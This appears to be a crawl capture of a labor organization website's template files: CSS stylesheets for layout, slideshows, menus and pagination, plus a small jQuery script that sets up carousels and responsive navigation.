text-transform:uppercase;
letter-spacing:1px
}
.IconsMemberS h2 {
color:#fff;
font-size:28px;
margin:3px 0 0 0;
text-align:center;
}
.IconsMemberS a {
color:#686D6A;
}
.IconsMemberS .wrapperEl > div {
width:20%;
margin:0 0 30px 0;
display:inline-block;
vertical-align:top
}
.IconsMemberS {
text-align:center	
}
.sectiondiv > div.module {
margin:0 0 30px 0;
padding:0 0 40px 0;
background-image:url(../images/sectiondiv.png);
background-position:bottom center;
background-repeat:no-repeat;
}
.Blue1Bg {
background-color:#1FC1FD;	
}
.Blue2Bg {
background-color:#0072BC;	
}
.OrangeBg {
background-color:#FD991F;	
}
.FlLeft {float:left}
.W100 {width:100%}
.yelloW {background-color:#FD991F}
footer {
background-color:#E9E9E9;
padding:45px 0 40px 0	
}
#footerL {
float:left;	
}
#footerR {
float:right;
color:#9BA7A1;
text-align:right;
font-size:14px;
font-weight:600;	
}
#footerR address {
margin:0 0 15px 0	
}
#footerR a {
color:#9BA7A1;	
}
#footerR ul {
margin:0 0 15px 0;
padding:0;
float:right;
width:100%;
text-align:right;
}
#footerR ul li {
margin:0;
padding:0;
list-style:none;
background:none;
display:inline-block;
}
#footerR ul li a {
margin:0;
padding:0 0 0 20px;
list-style:none;
background:none;
font-weight:600;
text-transform:uppercase
}
#footerR .custom {
display:block
}
.clear {
clear:both;
}

/* Custom CSS for Header menu */
.mod-menu > li > a:hover + .mod-menu__sub.show-menu {
    position: absolute; 
    padding: 15px 20px;
    background-color: #000000;

}
.mod-menu > li > a:hover + .mod-menu__sub.show-menu{
 text-indent: 0;
    height: auto;
}


.mod-menu > li > a + .mod-menu__sub.show-menu {
    display: block;
    position: absolute;
    background-image: none;
    width: auto;
    height: auto;
    background-color: #000000;
    top: 100%;
    text-indent: 0;
    font-size: 14px;
    padding: 15px 20px;
}
.navigatioN > ul > li > ul > li > ul{
    background-color: #000 !important;
    padding: 15px 20px !important;
}
@media screen and (max-width:1003px){
  .navigatioN > ul > li > a:hover + ul, .navigatioN > ul > li > ul:hover {
    display: block;
    top: 0;
    text-indent:20px;
    padding: 10px 0 !important;
  }
   .navigatioN ul li.active.parent > ul {
        display: block;
        background-color: transparent !important;
    }
}
.cc-message span.cc-message-text {
    color: #fff !important;
}
ul.cc-compliance-list li{
  background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/customize.css?v7
body_size: 3508
content:
.uk-link a {
    color: #fda73d !important;
}

#breadcrumbsdiv ol, #breadcrumbsdiv li {
    padding: 0 5px 0 0;
}

#breadcrumbsdiv li:not(:first-child):after {
	content: "/";
  	padding-left: 5px;
}

.breadcrumb-item::before {
	display: none !important;
}

@media (max-width: 997px) {
    .IconsMemberS .wrapperEl > div {
        width: 45%!important;
        margin: 0 0 30px 0;
        display: inline-block;
        vertical-align: top;
    }
  .col50a {
    float: left;
    width: 100%;
    margin-bottom: 20px;
  }
   td, tr {
    text-align: center!important;
    padding: 10px 3px!important;
    line-height: 2.5em;
  }
}

.IconsMemberS .wrapperEl > div {
    width: 20%;
    margin: 0 0 30px 0;
    display: inline-block;
    vertical-align: top;
}

.chzn-results li {
  background: none;
}
.copyright {
    display: none;
}
/*________________________________________Text on the slides_______________________________*/
.bt-cs {
margin:0 auto !important;
width:100% !important;
text-align:center
}

  .col50a {
    float: left;
    width: 39%;
    margin: 0 24px;
  }

.bt-cs .slides_container {
position:relative !important;
overflow:visible !important;
}
.wrapperSlddiv {
float:left;
width:100%;
margin:0px 0 0 0;
padding:10px 0 10px 0;
z-index:10000;
position:relative;
background-color:#FEF200;
text-align:center;
color:#202020;
font-size:19px;
}
.wrapperSlddivPad {
margin:0 10px;	
}
#slideshowdiv {
}
.bt-cs .bt-inner {
position:relative;
z-index:1000;
}
.SldTitl {
float:left;
text-align:left;
font-size:30px;
color:#3A3A3C;
margin:0 0 25px 0;
}
.bt-cs .bt-inner .txtWrap {
position:absolute;
right:0px;
top:60px;
bottom:auto;
background-image:url(../images/bt-inner.png);
background-position:left top;
background-repeat:repeat;
z-index:1000;
border:1px solid #979595;
border-radius:7px;
width:500px;
}
.bt-cs .bt-inner .txtWrapPad {
padding:20px 0px 27px 10px;	
}
.bt-cs .bt-intro-image img {
position:relative;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    min-width: auto;
	z-index:0;
}
.bt-cs .bt-introtextTitl {
float:left;
width:100%;
}
.bt-cs .bt-introtextTitlPad {
padding:0 0 0 0	
}
.bt-cs .bt-introtext img {
}
.bt-cs .bt-introtext {
float:right;
text-align:left;
font-size:19px;
color:#fff;
width:100%;
padding:0 0 0 0;
margin:0 0 0 0 !important;
}
.bt-cs .bt-introtextPad {
padding:0;
position:relative;
}
a.readmoreSLD, a.SlideshowCustomLink {
position:absolute;
right:28px;
top:34px;
width:67px;
height:67px;
background: url(../images/readmoreSLD.png) no-repeat left top;	
}
.bt-cs .bt_handles {
position:absolute !important;
bottom:-30px !important;
left:auto !important;
top:auto !important;
right:auto !important;	
}
.bt-cs .bt_handles li {
background-image:none !important
}
.bt-cs .bt_handles li a {
width:12px;
height:12px;
border-radius:14px;
padding:0 !important;
margin:0 3px 0 3px !important;
border:0px solid transparent !important;
text-indent:-5000px;
background-image:none !important;
background-color:#B0B2B5 !important;
}
.bt-cs .bt_handles li.current a {
border:0px solid #fff !important;
background-color:#11758F !important;
}
.bt-cs .next,.bt-cs .prev {
	display: block;
	width: 51px;
	height: 32px;
	top:40px !important;
	bottom:auto !important;
	opacity:1;
	left:auto
}
.bt-cs a.next {
	background: url(../images/re-right.png) right center no-repeat !important;
	text-indent: -9999px;
	position:absolute;
	z-index:100;
	margin:0;
	padding:0;
	top:auto !important;
	bottom:40px !important;
}
.bt-cs a.prev {
	background: url(../images/re-left.png) left center no-repeat !important;
	text-indent: -9999px;
	position:absolute;
	z-index:999;
	margin:0;
	padding:0;
}
.sectiondiv .bt-cs a.next {
	background: url(../images/re-right2.png) right center no-repeat !important;
	right:207px;
}
.sectiondiv .bt-cs a.prev {
	background: url(../images/re-left2.png) left center no-repeat !important;
	right:207px !important;
	left:auto !important;
}
.sectiondiv .bt-inner {
text-align:left;
padding:0 10px 10px 10px
}
.sectiondiv .bt-row {
margin:0 0 0px 0;
}
.sectiondiv .bt-row-last {
background:none !important	
}
.sectiondiv a.bt-title {
font-size:30px;
color:#686D6A !important;
margin:0 0 5px 0 !important;
text-transform:none !important;
font-family: 'Roboto Slab', serif !important;
font-weight:normal !important;
}
.sectiondiv .bt-extra {
margin:0 0 12px 0;	
}
.sectiondiv span.bt-date {
font-size:13px;
color:#1F1F1F;	
}
.sectiondiv .bt-introtext {
line-height:1.4em;
font-size:17px;
width:750px;
float:left;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:50px 0 80px 100px
}
.sectiondiv .bt-center {
margin:0 0 20px 0;
float:left;
width:100%
}
.sectiondiv .bt-center img {
width:auto !important;
float:left	
}
.sectiondiv p.readmore {
position:absolute;
right:107px;
top:115px !important;
}
.sectiondiv p.readmore a {
color:#686D6A;
text-decoration:none !important;
padding:24px 0 24px 0;
width:260px;
display:block;
text-align:center;
background-color:#fff;
font-family: 'Roboto Slab', serif !important;
font-size:23px;
text-transform:uppercase;
border-radius:5px;
}
.sectiondiv p.readmore a:hover {
background-color:#f2f2f2;
}
/*________________________________________Macros_______________________________*/
.Button1 {
text-align:left;
font-size:15px;
}
.MemberS .Button1 {
text-align:center;
}
.Button1 a {
color:#fff;
text-decoration:none !important;
border:1px solid #fff;
font-weight:700;
padding:8px 25px 9px 25px;
display:inline-block;
text-transform:uppercase;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
}
.Button1 a:hover {
background-color:#fff;
color:#FB971F
}
.Button1Small {
text-align:center;
font-size:11px;
}
.Button1Small a {
padding:4px 25px 5px 25px;
}
.TextLarge {
color:#FD991F;
font-size:75px;
text-transform:uppercase;
font-family: 'Roboto Slab', serif !important;
float:left;
width:100%;
margin:0 0 5px 0;
}
.TextLarge {
	
}
.col50 {
  float: left;
  width: 45%;
  margin: 0 24px;
}
/*________________________________________Search page_______________________________*/
fieldset.word label {
display:none	
}
#searchForm .inputbox {
padding:2px 3px;
margin:0 4px 0 0;
float:left;	
font-size:100%;
}
#searchForm .btnSearch {
background-color:#A8A8A9;
border:1px solid transparent;
padding:1px;
cursor:pointer;
color:#FFF;
font-size:100%;
float:left;
}
.finderFrm {
float:left;
width:100%;
padding:10px 0 20px 0;	
}
.finderFrm ul li {
color:#000
}
.searchintro {
float:left;
width:100%;
margin:10px 0 20px 0;
}
.finderFrm .form-limit {
margin:10px 0 0 0;	
}
.finderFrm .ordering-box {
margin:10px 0 10px 0;	
}
.finderFrm legend {
font-weight:normal;
margin:0 0 3px 0;
font-size:90%;
text-transform:uppercase;
}
dl.search-results {
float:left;
width:100%;
margin:0 0 15px 0;
}
dt.result-title {
float:left;
width:100%;
margin:15px 0 0px 0;
}
/*________________________________________Joomla_____________________________________*/
.ItemImg1 {
margin:0 0 20px 0;	
}
.ItemImg2 {
margin:0 0 20px 0;		
}
* {
margin:0;
padding:0;
}
td,div,tr{
line-height:1.4em;
}
a {
text-decoration: none;
color:#FDA73D;
outline:none;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
}
	
a:hover{
text-decoration: underline;
}
strong {
font-weight:bold
}
ul, ol {
padding:0;
margin:10px 0 10px;
}
ul li {
padding:2px 0 0 30px;
margin:0 0 0 0px;
background: url(../images/li.png) no-repeat left 6px;
background-size:10px auto;
list-style:none
}
.search ul {
padding:0;
margin:0;
}
.search ul li {
padding:4px 5px 4px 5px !important;
float:left;
margin:0 0 0 0px;
background:none
}
ol li {
padding:2px 0 0 3px;
margin:0 0 0 30px;
list-style: decimal
}
h1, h2, h3, h4 {
line-height:normal;
text-align:left;
margin:8px 0 10px 0;
padding:0;
color:#EF8641;
font-weight:normal;
font-family: 'Roboto Slab', serif !important;
}
address {
font-style:normal	
}
h1 {
font-size:27px;
}
h2 {
font-size:24px;
}
h3 {
font-size:21px;
font-weight:normal;
}
h4 {
font-size:18px;
}
.ArticlePage-Header {
float:left;
width:100%;
}
.ArticlePage-Header.MarginTop {
}
h1.ArticleHeading, .page-header h1 {
margin:0 0 10px 0px;
font-weight:normal;
font-size:34px;
color:#EF8641
}
.page-header h1 {
margin:0 0 10px 0px;
}
h1.ArticleHeading a {
text-decoration:none;
}
h2.BlogItemHeading {
margin:0 0 5px 0;
font-size:24px;
text-transform:uppercase;
}
h2.BlogItemHeading a {
text-decoration:none	
}
.articleContent, .category-list > div {
padding:0;	
}
.ItemImg {
float:left;
width:100%;
display:none
}
.ItemImg img {
min-width:100%;	
}
/*________________________ Blog Layout ___________________________________*/
.blogNew {
}
.cols-2 .item {
float:left;
width:50%;
}
.blogPad {
margin:0 20px 20px 0px;
padding:0 0 0px 0;
position:relative;
}
h2.BlogItemTitle {
position:absolute;
bottom:0;
width:100%;
display:inline-block;
background-image:url(../slider/slick/transCbg.png);
background-position:left top;
background-repeat:repeat;
margin:0;
font-size:16px;
}
h2.BlogItemTitle a {
color:#fff;
text-decoration:none;
display:block;
width:auto;
padding:7px 12px 10px 12px;
line-height:normal;
}
.blog-item-image a {
float:left;
width:100%;
}
.IntroTextBlog {
padding:0 0 50px 0;	
}
/*________________________ Pagenav ___________________________________*/
.tooltip {
display: none!important;
}
p.counter {
font-weight:bold;
font-size:14px;
}
.pagination {
float:left;
width:100%;
padding:5px 0 0 0;
margin:20px 0 0 0;
border-top:0px solid #f2f2f2;
}
.pagination ul {
	list-style-type:none;
	padding:0 0 0px 0;
	overflow:hidden;
float:left;
width:100%;
text-align:left;
font-size:12px;
text-transform:uppercase;
position:relative;
margin:5px 0 10px -6px;
	
}
.pagination ul li
{
	display:inline-block;
	padding:0px;
	margin:0 1px 7px 1px;
	color:#95875B;
	list-style:none;
	line-height:2em;
	background:none
	
}
.pagination ul li.pagination-start, .pagination ul li.pagination-prev, .pagination ul li.pagination-next, .pagination ul li.pagination-end {
border:0px solid #9A9A9A;
color:#95875B;
}
.pagination ul li.pagination-start a, .pagination ul li.pagination-prev a, .pagination ul li.pagination-next a, .pagination ul li.pagination-end a {
color:#000;
}
.pagination ul li.pagination-start a {
color:#000;
padding:4px 9px 4px 9px;
}
.pagination ul li a
{
color:#000;
}
.pagination ul li .pagenav
{
border:solid 1px #776E4B;
display:inline;
padding:4px 9px;
margin:1px;
text-decoration:none;
border-radius:14px;
line-height:normal;
float:left;
background:#D9D2B5
}
li.pagination-prev .pagenav, li.pagination-next .pagenav, li.pagination-start .pagenav, li.pagination-end .pagenav {
border:solid 0px #04A88C !important;
padding:6px 4px !important;
background:none !important
}
.pagination ul li.pagenav-prev
{float:left}
.pagination ul li.pagenav-next
{float:right}
hr {
border: 0;
height: 1px;
margin: 10px 0 14px 0;
width:100%;
float:left;
background-color:#B3B3B3
}
/*________________________ System ___________________________________*/
.system-unpublished, tr.system-unpublished {
	background: #e8edf1;
	border-top: 4px solid #c4d3df;
	border-bottom: 4px solid #c4d3df;
}
span.highlight {
	background-color:#B3B3B3;
	font-weight:normal;
	padding:1px 4px;
	color:#fff;
	border:0;
}
.img-fulltext-float-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.img-fulltext-float-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.img-fulltext-float-none {
}
.img-intro-float-right {
	float: right;
	margin-left: 5px;
	margin-bottom: 5px;
}
.img-intro-float-left {
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}
.img-intro-float-none {
}


.vertical-slideshow {
	position: relative;
	box-sizing: border-box;
}
.vertical-slideshow * {
	box-sizing: border-box;
}
.vertical-slideshow .slick-arrow {
	
}
.vertical-slideshow .slick-arrow.slick-prev  {
	
	
}
.vertical-slideshow .slick-arrow.slick-next  {
	
}
.vertical-slideshow .slick-track {
	/* display: flex !important; */
}

.vertical-slideshow .slick-slide {
	/* height: auto !important; */
}
.vertical-slideshow-item {
	padding: 80px 100px;
	display: -ms-flexbox!important;
    display: flex!important;
	-ms-flex-align: center!important;
    align-items: center!important;
	-ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important;
}
.vertical-slideshow-item-left {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
	padding-right: 60px;
}
.vertical-slideshow-item-title {
	font-size: 30px;
	color: #686D6A !important;
	margin: 0 0 5px 0 !important;
	text-transform: none !important;
	font-family: 'Roboto Slab', serif !important;
	font-weight: normal !important;
}
.vertical-slideshow-item-title a {
	color: inherit !important;
	text-decoration: none;
}
.vertical-slideshow-item-intro {
	font-size: 19px;
    color: #fff;
	font-weight: 700;
}
.vertical-slideshow-item-intro a {
	color: #000 !important;
}
.vertical-slideshow-item-right {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.vertical-slideshow-item-readmore {

}
.vertical-slideshow-item-readmore a {
    color: #686D6A;
    text-decoration: none !important;
    padding: 24px 0 24px 0;
    width: 260px;
    display: block;
    text-align: center;
    background-color: #fff;
    font-family: 'Roboto Slab', serif !important;
    font-size: 23px;
    text-transform: uppercase;
    border-radius: 5px;
	background-color: #f2f2f2;
	font-weight: 700;
}

/* Custom CSS for Header menu */
.mod-menu > li > a:hover + .mod-menu__sub.show-menu {
    position: absolute; 
    padding: 15px 20px;
    background-color: #000000;

}
.mod-menu > li > a:hover + .mod-menu__sub.show-menu{
 text-indent: 0;
    height: auto;
}


.mod-menu > li > a + .mod-menu__sub.show-menu {
    display: block;
    position: absolute;
    background-image: none;
    width: auto;
    height: auto;
    background-color: #000000;
    top: 100%;
    text-indent: 0;
    font-size: 14px;
    padding: 15px 20px;
}
ul.cc-compliance-list li{
  background: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.illaborers.org/templates/illaborersj4/js/core.js?d86809
body_size: 748
content:
/* Template's js */

jQuery(function() {
	if (jQuery('.responsiveSL').length) {
		jQuery('.responsiveSL').slick({
			dots: false,
			infinite: false,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			responsive: [
				{
				breakpoint: 380,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
				}
				// You can unslick at a given breakpoint now by adding:
				// settings: "unslick"
				// instead of a settings object
			]
		});
	}

	
});
jQuery(window).on("load",function(e){
	if (jQuery('.vertical-slideshow').length) {
		jQuery('.vertical-slideshow').slick({
			adaptiveHeight:true,
			slidesToShow: 1,
			slidesToScroll: 1,
			infinite: true,
			autoplay: true,
			autoplaySpeed: 7000,
		});
	}
});

jQuery(window).on("load scroll resize",function(e){	
   
   var current_width2 = jQuery(window).width();
     	
   if(current_width2 > 1003){	
     jQuery(".navigatioN2").css("display","block");    
	 jQuery(".navigatioN li.MoB").removeClass("MoB").remove().appendTo(".navigatioN2 ul");  	  
   }   
   else {		 
	 //Some js for navigation (styling purposes only & mobile IE fix)	 
	 jQuery(".show-menu").on('click', function() {
       jQuery(this).toggleClass("StatusTwo");
	   event.stopPropagation();
	 });	  	 
	 
	 var isIE = /*@cc_on!@*/false || !!document.documentMode; // At least IE6
	 if(isIE) {
	   jQuery("#navigatioN ul li.parent").click(function() {
		 jQuery("ul",this).show();
	   });
	 }       	   
	 //Some js for navigation (styling purposes only & mobile IE fix) END 
	 
	 jQuery(".navigatioN2 > ul > li").addClass("MoB").remove().insertAfter(".navigatioN ul > li:last"); 
	 jQuery(".navigatioN2").css("display","none"); 
   }	
   
});